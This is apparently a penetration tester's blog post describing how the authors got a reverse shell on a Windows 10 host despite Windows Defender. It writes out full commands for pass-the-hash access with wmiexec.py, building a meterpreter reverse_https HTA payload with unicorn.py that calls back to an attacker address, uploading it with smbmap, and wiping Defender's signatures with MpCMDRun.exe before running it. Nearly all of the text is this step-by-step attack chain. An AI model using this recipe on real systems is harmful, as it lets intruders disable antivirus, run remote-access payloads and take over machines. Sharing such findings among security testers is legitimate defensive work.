It seems we just peaked your interest, right? Isn’t that the reason you are here reading this? It’s either that, or you are just trolling, you know who you are.
We’ve experienced first-hand and have also heard from many of our fellow pen testers that anti-virus solutions, especially some of the next-gen solutions are easy to bypass using some creativity but when battling with Windows Defender, it completely shuts them down, especially when trying to get that reverse shell.
Let’s set the scene for you; You’re testing a Windows 10 box; you get a user hash via responder; you cracked-it because the user’s password still has the word “welcome” in it; you sprayed the password and found a machine that the user is a local admin on (yes, unfortunately this is still the case), and you also found that crackmapexec listed a logged on domain admin account on the same box. You now technically have local admin access, so now you’re on your journey to get that shell. Through some trial and error, you determine that you can’t get a shell on that box using the easy methods; metasploit modules psexec or psexec_psh. Why you ask? Because Windows Defender is on the box and it just shut you down. So now you move on to some other methods to try to gain some access, heck you have credentials that work, and it shouldn’t be so difficult. Maybe you try some of the impacket tools, psexec.py, smbclient.py, wmiexec.py, etc. Tada, wmiexec.py gives you an interactive shell to the box and now your salivating, you’re only steps away from getting domain admin. But wait, when you try to run some commands such as net stop windefend or sc stop windefend, you get “ACCESS DENIED”. Darn, how do you get a reverse shell if you can’t force Windows Defender to stop. Maybe you can find the associated task and try a taskkill /pid, but that won’t work. Maybe you moved on and created a custom payload using msfvenom and you encoded it, or maybe you used veil, then you tried to upload and execute it. There may be the tiniest of chances that Windows Defender doesn’t detect it but through many of our tests we found that this is not the case. So now you sit there scratching your head and saying to yourself, well at least we got local admin access and we can access this person’s email, their locally stored files, etc. That’s good and all, but you’re not satisfied because you didn’t get domain admin.
Ok, so we won’t keep you waiting any longer, we’ll tell you what we did and provide some screenshots along the way.
Here we are with local admin access and an interactive shell using wmiexec.py.
Example: python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:aabbcc3e349e1b1cb4142f43ffddeeff– jane@192.168.20.2
We generated a payload using Dave Kennedy’s powershell downgrade tool – unicorn.py
Example: python unicorn.py windows/meterpreter/reverse_https 192.168.10.1 hta
We used Shawn’s smbmap to copy the file to the machine.
Example: smbmap -u jane -p aad3b435b51404eeaad3b435b51404ee:aabbcc3e349e1b1cb4142f43ffddeeff -H 192.168.20.2 – upload ‘link.hta’ ‘C$\link.hta’
The above steps are just getting us prepped to execute our payload, so now let’s move onto the juicy stuff, Windows Defender.
Since there isn’t a way to kill Defender, we found a way to interact with it that allowed us to have it perform in the way we wanted, and you’d be surprised to know that it isn’t a vulnerability per se, but a tool that was supplied by Microsoft to be used for legitimate purposes.


MpCMDRun.exe is a tool used to automate Windows Defender tasks. Interesting to see there is a command there that lets you restore the installed signature definitions to a previous backup copy or to the original default set of signatures. Guess what we did next. We ran the command:
MpCMDRun.exe -RemoveDefinitions -All

The best part is what happened next, we set up our meterpreter session, executed the link.hta payload, then boom, we got our reverse shell. Oh boy was that an exciting moment for us.
Here are some compiled screenshots of the before and after
Before:
We clicked on this link to execute it.

Our meterpreter listener is still listening………………
Windows Defender blocks the payload

After:
We run the “MpCMDRun.exe -removedefinitions -all” command, and then we execute our payload.


No threats showing up on Windows Defender
We get our reverse shell
And this is what Windows Defender looks like after we remove all of the definitions.

Some additional notes – We tested MpCMDRun.exe as both a standard user and local administrator and found that local administrator access was required to run the MpCMDRun command.